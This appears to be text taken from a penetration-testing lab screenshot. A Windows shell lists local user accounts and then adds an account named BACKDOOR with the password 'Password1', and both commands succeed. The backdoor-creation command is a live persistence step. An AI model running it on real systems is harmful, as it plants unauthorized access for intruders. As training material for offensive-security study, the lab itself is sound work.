 eth0: 10.130.10.128
sec560@slingshot: ~
File Edit View Search Terminal Help
c:\>net user
net user
User accounts for \\SEC560STUDENT
-------------------------------------------------------------------------------
Administrator            antivirus                clark
DefaultAccount           Guest                    notadmin
sec560                   WDAGUtilityAccount
The command completed successfully.
c:\>net user BACKDOOR Password1 /add
net user BACKDOOR Password1 /add
The command completed successfully.